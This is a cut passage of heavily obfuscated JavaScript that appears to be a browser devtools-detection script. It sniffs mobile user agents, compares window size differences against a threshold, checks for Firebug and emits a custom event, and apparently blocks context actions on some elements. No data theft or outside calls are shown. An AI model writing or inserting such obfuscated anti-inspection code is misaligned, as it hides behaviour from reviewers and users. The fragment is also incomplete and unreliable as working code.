QhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WRtdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48FWP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkVWQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return _0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const _0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return _0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return _0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return _0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return _0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return _0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return _0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return _0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return _0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return _0x8f14d5!=_0x245d51;},'ILzNI':_0x211b38('lsS[',0x376,0x3b2,0x95e,0x52b)+_0x5512c9(0xc97,'g[J3',0x66b,0xe1b,0xa12),'KEkVr':_0x16439d('oG7K',0x6b8,0x5c5,0x1e7,0xaec),'EmmZX':function(_0x19b5c5,_0x577375){return _0x19b5c5!==_0x577375;},'DKyOg':_0x16439d('EX#R',0x13f5,0xf3e,0xe13,0xf99),'pbFtq':function(_0x4c9d55,_0x2667d0){return _0x4c9d55!=_0x2667d0;},'LGTjY':function(_0x1bc056,_0x508d94){return _0x1bc056>_0x508d94;},'WYrdS':_0x44910f(0x653,'$y*N',0x69c,0xbe0,0x52f)+'ox','dLPnZ':function(_0x22b7b0,_0x4cc286){return _0x22b7b0!==_0x4cc286;},'gZOoP':_0x44910f(-0x293,'$y*N',0x619,-0x4b2,0x5b),'QpdAR':function(_0x386337,_0x4097fc){return _0x386337-_0x4097fc;},'ZuwjA':function(_0x4e23d1,_0x407054){return _0x4e23d1&&_0x407054;},'ETUlv':function(_0x1cab5f,_0x87e21a){return _0x1cab5f===_0x87e21a;},'gzaxf':_0x44910f(0x6a9,')MyP',0x3d6,0x583,0x2c3),'bxdpF':_0x44910f(-0xba,'esKD',0xcc3,0x7cc,0x5e9),'nMLgv':function(_0x616d03,_0x5700ab){return _0x616d03===_0x5700ab;},'UBjVD':_0xa8c0dd(0x1183,0x16b5,0x18fe,'9@B&',0xb92),'evtRl':function(_0xbdc79e,_0x3b63ce){return _0xbdc79e!==_0x3b63ce;},'mwpUp':_0xa8c0dd(0xe67,0x13e6,0xbbd,'9@B&',0xca3),'FMNJb':_0xa8c0dd(0xeb8,0x10d5,0x1552,'8[vh',0x154e),'SwEux':_0x5512c9(0x893,'CrZn',0xf86,0x8cb,0xe60),'JYIGU':_0x44910f(0x504,'nex$',0x2d9,0x491,0x3d4),'GpfKp':function(_0x51ddcb,_0x143239,_0x2e032e){return _0x51ddcb(_0x143239,_0x2e032e);}};function _0x5512c9(_0x488653,_0x360c40,_0x2c3009,_0x3a3553,_0x18ba7b){return _0x352721(_0x18ba7b-0x5f8,_0x360c40-0x69,_0x2c3009-0x12e,_0x360c40,_0x18ba7b-0x132);}if(_0x69984d[_0x16439d('BFf#',0x194,0x7b9,0xe7e,0x9d3)](devtools_isMobile)&&_0x69984d[_0x44910f(0x3d2,'Z3Dp',0x4bd,0x28e,0x1e6)](localStorage[_0x5512c9(0xfb8,'etmz',0x1994,0x1a35,0x129a)+'em'](_0x69984d[_0x44910f(0x4c2,'Tw87',-0x794,0x551,-0x5b)]),_0x69984d[_0x5512c9(0xbe5,'vq)&',0xe41,0xc67,0xd5e)]))return;var _0x1544ef=![];if(_0x69984d[_0x16439d('EvFV',-0xe6,0x275,0x99f,0x90b)](devtools_isMobile)&&_0x69984d[_0x16439d('$y*N',0x53d,0x6bf,0x7ff,0xa34)](localStorage[_0x44910f(0x9,'z$RJ',-0x66,0x126,0x6c1)+'em'](_0x69984d[_0xa8c0dd(0xc1e,0xfe2,0xac4,'#cC$',0xdec)]),_0x69984d[_0x211b38('UUbr',0x2ab,0x3ff,0xe,0x5ca)]))_0x1544ef=!![];const _0x56b869=_0x69984d[_0x44910f(0xd2c,'Cwlm',0xc00,0xa2b,0xaa6)](_0x69984d[_0xa8c0dd(0x118b,0xaf6,0xc21,'Z3Dp',0x10ae)](globalThis[_0x16439d('#cC$',0x8cf,0xd01,0xbfe,0xd8f)+_0x211b38('6S$%',0x14a,0x488,0x99e,0x355)],globalThis[_0x5512c9(0x131d,'lKOa',0x684,0x91b,0xd89)+_0x44910f(0xf4,'H^Ge',0x196,0x3c4,-0xa8)]),threshold);function _0x16439d(_0x532499,_0x3d5b1c,_0x198421,_0x13e166,_0x5894ec){return _0x4aaa91(_0x532499-0x3c,_0x3d5b1c-0x178,_0x198421- -0x463,_0x532499,_0x5894ec-0x141);}const _0x4d7897=_0x69984d[_0x44910f(0x861,'nex$',0x503,-0x476,0x2ae)](_0x69984d[_0x5512c9(0x6ce,'#cC$',0x67b,0xbf9,0x454)](globalThis[_0x211b38('6S$%',0x10d1,0xa5c,0x12b8,0xb18)+_0x44910f(0x56c,'Z3Dp',-0x842,-0x82d,-0xa7)+'t'],globalThis[_0xa8c0dd(0x8e6,0x300,0x676,'p]kc',0x224)+_0xa8c0dd(0x1287,0xd0c,0x1886,'vu%V',0xdea)+'t']),threshold),_0x457c4f=_0x56b869?_0x69984d[_0xa8c0dd(0xebe,0xd80,0x78e,'$Grl',0xcb2)]:_0x69984d[_0x5512c9(0xfee,'9@B&',0xb67,0x1326,0xde6)],_0xf95764=globalThis[_0xa8c0dd(0x1193,0x16d8,0x1429,'yjAT',0xa1e)+_0x44910f(0x9eb,'vu%V',0x6aa,-0x18e,0x32f)+'n']||globalThis[_0x5512c9(0x43d,'EvFV',0xaf8,0x749,0x460)+'n'][_0x5512c9(0x550,'EvFV',0xc92,0xd61,0x907)+_0x44910f(0x84a,'etmz',0x2fa,0x28a,0xd5)+'n'][_0x69984d[_0x44910f(0x17f,'$y*N',0x307,0x455,-0x2a)]];var _0x4e7f6b=![];function _0xa8c0dd(_0x4a87c7,_0xe1eb4c,_0x57a4d5,_0x35b92f,_0x20d137){return _0x2b6125(_0x35b92f,_0xe1eb4c-0xa5,_0x57a4d5-0x2d,_0x4a87c7-0x43b,_0x20d137-0x18);}if(_0x69984d[_0x211b38('vu%V',0x9a3,0xedf,0xa25,0xf3b)](typeof globalThis[_0x16439d('$Grl',0xd85,0x646,0xa58,0xc83)+_0xa8c0dd(0x51f,0xaa8,0x2a6,'7a]M',0x87)+'n'],_0x69984d[_0x44910f(-0x2bd,'g8zd',0x13a,-0x276,0x4d2)]))_0x4e7f6b=!![];var _0x57e73e=![];if(_0x69984d[_0x5512c9(0x851,'#cC$',0x638,0xb84,0xabc)](navigator[_0xa8c0dd(0x6d1,0x3d4,0x3ef,'9@B&',0x963)+_0x211b38('nex$',0xecd,0xe25,0x8c3,0x73d)][_0x44910f(0x371,'Zl@y',0xe2e,0x496,0x86f)+_0x16439d('vq)&',0x1d1,0x47d,0x1ab,0x1f3)+'e']()[_0x44910f(0xfb,'oG7K',0x7eb,0x198,0x4ab)+'Of'](_0x69984d[_0x44910f(0xba4,'vq)&',0x1255,0x78e,0xc94)]),-(-0x216+-0x523*0x3+0x1*0x1180))){if(_0x69984d[_0x5512c9(0x6ef,'BFf#',0x18f,0x8f1,0x8fb)](_0x69984d[_0x5512c9(0xb61,'udv(',0x150c,0xae9,0xe3f)],_0x69984d[_0x16439d('EvFV',0x7d9,0x831,0xac9,0xd39)])){var _0x32273f=_0x69984d[_0xa8c0dd(0xa62,0x9de,0xa04,'Ng2*',0x738)][_0x44910f(0xf85,'*B2s',0x35a,0x616,0x9d1)]('|'),_0x419b71=-0xf8d+0x2215+-0x4a2*0x4;while(!![]){switch(_0x32273f[_0x419b71++]){case'0':return 